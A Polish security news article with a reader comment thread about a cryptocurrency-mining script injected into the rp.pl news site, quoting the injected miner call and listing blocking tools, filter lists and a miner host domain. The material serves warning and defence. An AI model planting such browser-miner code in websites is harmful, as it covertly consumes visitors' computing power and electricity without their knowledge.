11/1/2018



Czytelnik @szescstopni na Twitterze zwrócił nam uwagę na wpis internautki, która wchodząc na stronę Rzeczpospolitej zobaczyła ostrzeżenie od swojego antywirusa:

Skrypt ten w istocie kopie kryptowalutę (config dostępny tu)

var miner = new Client.Anonymous('cabf0512bc5e1173a7a52df989519fbdbe9111562604d6ba56ac255cba853b4f', {

throttle: 0.8

});

miner.start();

…i wszystko wskazuje na to, że nie został on tam świadomie umieszczony przez Rzeczpospolitą. I paradoksalnie w tej historii chyba jest najgorsze, bo oznacza, że teraz na stronie jest stosunkowo niegroźny skrypt kopiący kryptowalutę, ale nie wiadomo od jak dawna ten skrypt się tam znajduje i czy wcześniej wstrzyknięty skrypt nie miał innej, groźniejszej zawartości (por. Jak przeprowadzono atak na KNF).

Sugerujemy wstrzymanie się z wizytą na rp.pl dopóki administratorzy nie ogarną tematu. Osoby, które odwiedziły RP powinny wyczyścić cache przeglądarki, a generalnie dobrym pomysłem (bo problem kopania kryptowalut przez strony internetowe jest coraz powszechniejszy) jest zainstalować sobie jakieś rozszerzenie do blokowania JavaScriptu, np. uMatrix, o którego zaletach w szczegółach pisaliśmy w tym artykule.

Weź udział z kolegami w jednym z naszych 8 cyberwykładów. Wiedzę podajemy z humorem i w przystępny dla każdego pracownika sposób. Zdalnie lub u Ciebie w firmie. Kliknij tu i zobacz opisy wykładów!

Weź udział z kolegami w jednym z naszych 8 cyberwykładów. Wiedzę podajemy z humorem i w przystępny dla każdego pracownika sposób. Zdalnie lub u Ciebie w firmie. Kliknij tu i zobacz opisy wykładów! Każdy powinien zobaczyć te krótkie szkolenia! Niektóre z nich są darmowe. Wszystkie to praktyczna wiedza i zrozumiały język. 6 topowych tematów — kliknij tutaj i zobacz szczegółowe opisy.

Każdy powinien zobaczyć te krótkie szkolenia! Niektóre z nich są darmowe. Wszystkie to praktyczna wiedza i zrozumiały język. 6 topowych tematów — kliknij tutaj i zobacz szczegółowe opisy.

Ostatnio też się spotkałem z tym komunikatem i nie tylko na rzeczpospolitej.

Chciałem podejrzeć ten plik JS ale chyba jest zaszyfrowany

Można mu zrobić było by psikusa i zgłosić do kopalni wtedy by mu zbanowali konto :)

Nie znam się, więc proszę o wyjaśnienie.

1. Czy ten skrypt został wgrany na serwer rp.pl i z tej strony się uruchamiał?

2. Jak dodatek do przeglądarki zablokuje taki skrypt, jeśli domyślnie zezwala na uruchamianie skryptów ze strony, którą się odwiedza?

1. Nie. Ale ktoś tam umieścił ścieżkę do skryptu.

2. uBlock. uMatrix itp.

ad2. Polecam “No Coin” do chrome



Skrypt był pobierany z zewnętrznej domeny po wejściu na rp.pl Po screenie widać ze ktoś odpowiedzialny za stronę lub ktoś nieupoważniony uzyskał dostęp do niej i dokleił linijkę ze skryptem.

uMatrix lub uBlock Origin z filtrami:

https://raw.githubusercontent.com/uBlockOrigin/uAssets/master/filters/resource-abuse.txt

https://raw.githubusercontent.com/hoshsadiq/adblock-nocoin-list/master/nocoin.txt

https://raw.githubusercontent.com/greatis/Anti-WebMiner/master/hosts

Niektóre antywirusy wykrywają skrypty kopiące jako zagrożenie i je blokują.

Dowolny Adblocker z filtrami “NoCoin” powinien dać radę z zablokowaniem.

Cześć,

szczerze mówiąc – jestem początkujący. Mam pytanie odnośnie fragmentu artykułu, cyt. “wszystko wskazuje na to, że nie został on tam świadomie umieszczony przez Rzeczpospolitą.”

Czy mógłby ktoś, niekoniecznie wchodząc w szczegóły, wytłumaczyć jak można umieścić skrypt JS na nie swojej stronie?

Pozdrawiam

np. poprzez skrypty reklamodawców

Ze skryptu kopiącego przynajmniej ktoś ma jakiś pożytek. W przeciwieństwie do ton innego badziewia JS jakim wypchane jest wiele stron. Czasem to nawet nie są reklamy.

Żeby to był właściciel strony i robił to jawnie to może przymknąłbym oko, jakby miał zużycie na 50%,ale nie gdy robi to nie wiadomo kto i to przy wykorzystaniu 100% mojego leciwego laptopa.

Ale wszyscy odwiedzający stronę na tym tracą. Chociażby na rachunku za prąd. I w przeciwieństwie do sytuacji z reklamami, nawet nie są tego świadomi.

Sęk w tym, że to odwiedzający stronę ponosi koszty kopania kryptowaluty – staje się takim kopaczem-zoombie ;)

Oczywiście, że odwiedzający na tym tracą ale ktoś (też wolałbym, żeby to był właściciel strony, żeby robił to jawnie i żeby nie zżerał 100%) przynajmniej na tym zyskuje więc nie jest to tak bezsensowne jak różne javascriptowe ozdobniki na których też odwiedzający tracą (też potrafią zjeść 100% procesora i utrudniać korzystanie ze strony) a nikt nie zyskuje.

I zrobiła się Hackpospolita! :)

Byłem przez chwilą na stronie rp.pl i nie wykryłem żadnych koparek.

Te minerki to nic nowego są praktycznie wszędzie, jak ktoś ma laptopa to to słychać jak ci nagle wentylatory wyją , ważniejszym pytaniem jest kto i jak zainfekował te strony skryptem.

Dodatkowo tu macie skryp do adblocka/ublocka który powinnien to blokować

https://raw.githubusercontent.com/hoshsadiq/adblock-nocoin-list/master/nocoin.txt

U mnie od kilku dni Bitdefender regularnie pokazuje komunikat w którym blokuje stronę internetową (stratum.premiumstats.xyz/lib/worker.wasm) ze względu na zagrożenie o nazwie “Application.BitCoinMiner.ZV”. Nigdy na tą stronę nie “wchodziłem”. Korzystam codziennie tylko z kilku popularnych stron www, więc rozumiem, że ten “kopacz monet” musiał się gdzieś “zagnieździć” na którejś z nich. Antywirus skutecznie blokuje to zagrożenie i nie powoduje to zwiększenia zużycia mocy procesora, ale jest do denerwujące, kiedy w ciągu dnia dostajesz około 40 komunikatów o zablokowanym zagrożeniu.

Ale jak zakomentowany, śmiesznie aby nie zauważyć :)

Możecie sprawdzić, czy któreś listy filtrów z ublocka blokują ten skrypt?

A co ze stroną niebezpiecznik.pl?

Świeżo zainstalowałem noscripta i oto co podaje:

“NoScript detected a potential Cross-Site Scripting attack

from […] to https://niebezpiecznik.pl.

Suspicious data:

(URL) https://niebezpiecznik.pl/post/uwaga-na-strone-rzeczpospolitej-zawiera-zlosliwy-skrypt/?utm_source=feedburner&utm_medium=feed&utm_campaign=Feed:+niebezpiecznik+(Niebezpiecznik.pl+-+wszystko)“

Skoro RP, to i Parkiet.com. Widzę, że rypie po procesorze i grafice jak RP.

Przestaje kopać po zamknięciu karty.

Teraz wystarczy dodać pop-undera lub tab-undera ;-)

Na morele.net inny skrypt – może jakaś nowa dziura

https://i.imgur.com/bFbHF1q.png

Wygląda na variant ataku typu XSS. Zwróćcie uwagę na początek komentarza. – mniejsze minus minus większe.

Stoją na word-pressie – hxxp://www.rp.pl/wp-login.php wyświetla co innego niż wp-login i wp-login1.php. Warto więc przejrzeć inne strony na wordpressie czy nie ma nowej podatności.

Wooo…..no PFS + root CA w certyfikacie :D

https://www.ssllabs.com/ssltest/analyze.html?d=ufg.pl

IIS 7.0 mam nadzieję, że to nie Vista ;)

Process Explorer w trayu i od razu widać gdy przeglądarka zaczyna robić podejrzane rzeczy.